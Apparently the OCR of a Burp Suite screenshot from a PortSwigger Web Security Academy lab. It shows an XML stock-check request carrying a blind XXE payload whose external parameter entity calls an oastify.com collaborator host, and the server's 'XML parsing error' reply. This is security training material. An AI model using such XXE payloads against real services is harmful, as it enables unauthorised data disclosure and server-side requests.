 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0acd003a036dc2d983fe5f6900170056.web-security-academy.net
3 Cookie: session=HQhILxyyp0Yf3NMFyNm8PBDXyj3kpib4
4 Content-Length: 146
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0acd003a036dc2d983fe5f6900170056.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0acd003a036dc2d983fe5f6900170056.web-security-academy.net/prod
uct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM
"https://fo7y19789mgsmyhwv2aabh1bf2lt9nxc.oastify.com/"> %xxe;]>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"